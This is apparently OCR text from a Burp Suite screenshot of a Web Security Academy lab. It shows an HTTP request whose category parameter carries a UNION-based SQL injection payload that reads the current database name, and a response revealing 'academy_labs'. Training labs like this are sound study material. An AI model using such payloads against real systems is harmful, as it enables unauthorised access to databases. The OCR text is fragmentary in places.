 9 10 11 12 13 Version 15 Username Tables 20 21 ...
Send Cancel < > Target: https://0a630009047b9b6582a54cc1000000aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+1,cast(current_database()+as+varchar)
,3--+- HTTP/2
2 Host:
0a630009047b9b6582a54cc1000000aa.web-security-academ
y.net
3 Cookie: session=Tnj09TUf0NMId986fXG2L8No3JHJSpDW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a58007b03b7226f80c8f949001b00c4.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
SHOP
' UNION SELECT 1,cast(curr
Refine your search:
All Accessories Clothing, shoes and accessories Cor
academy_labs $0.03 View details